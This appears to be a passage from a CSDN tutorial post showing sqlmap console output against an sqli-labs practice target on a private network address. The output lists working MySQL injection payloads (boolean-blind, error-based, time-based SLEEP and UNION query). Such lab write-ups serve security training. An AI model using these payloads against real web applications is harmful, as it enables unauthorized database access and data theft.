 do you want to exploit this SQL injection? [Y/n] n
SQL injection vulnerability has already been detected against '192.168.31.180'. Do you want to skip further test
s involving it? [Y/n] n
URL 2:
GET http://192.168.31.180/sqli-labs-master/Less-2/?id=1
do you want to test this URL? [Y/n/q]
> y
[22:32:18] [INFO] testing URL 'http://192.168.31.180/sqli-labs-master/Less-2/?id=1'
[22:32:18] [INFO] testing connection to the target URL
[22:32:18] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[22:32:18] [WARNING] if the problem persists please check that the provided target URL is reachable. In case tha
t it is, you can try to rerun with switch '--random-agent' and/or proxy switches ('--ignore-proxy', '--proxy',..
.)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9625=9625
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 4062 FROM(SELECT COUNT(*),CONCAT(0×7178787a71,(SELECT (ELT(4062=4062,1))),0×717862
6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2091 FROM (SELECT(SLEEP(5)))epxi)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9405 UNION ALL SELECT NULL,NULL,CONCAT(0×7178787a71,0×45794e6d464d58684c65587771674a6c475664467
a714662714e416b714f505244664a7257477276,0×7178626b71)-- -
---
CSDN @士别三日wyx